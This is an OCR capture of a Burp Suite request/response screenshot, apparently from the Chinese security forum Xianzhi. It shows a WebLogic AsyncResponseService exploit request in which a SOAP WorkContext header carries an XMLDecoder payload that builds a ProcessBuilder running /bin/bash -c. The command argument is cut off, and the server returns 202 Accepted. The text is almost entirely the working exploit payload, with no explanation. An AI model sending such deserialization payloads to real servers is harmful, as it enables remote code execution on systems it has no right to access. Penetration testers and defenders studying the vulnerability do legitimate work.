 Request
Pretty Raw Hex \n
1 POST /_async/AsyncResponseService HTTP/1.1
2 Host: 10.140.32.159:33401
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
0 Connection: close
1 Content-Type: text/xml
2 Content-Length: 1287
3
4 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
5 xmlns:wsa="http://www.w3.org/2005/08/addressing"
6 xmlns:asy="http://www.bea.com/async/AsyncResponseService">
7 <soapenv:Header>
8 <wsa:Action>
xx
</wsa:Action>
9 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
20 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
21 <java version="1.4.0" class="java.beans.XMLDecoder">
22 <void class="java.lang.ProcessBuilder">
23 <array class="java.lang.String" length="3">
24 <void index="0">
25 <string>
/bin/bash
</string>
26 </void>
27 <void index="1">
28 <string>
-c
</string>
29 </void>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 202 Accepted
2 Connection: close
3 Date: Wed, 23 Aug 2023 05:09:57 GMT
4 Content-Length: 0
5 X-Powered-By: Servlet/2.5 JSP/2.1
6
7
先知社区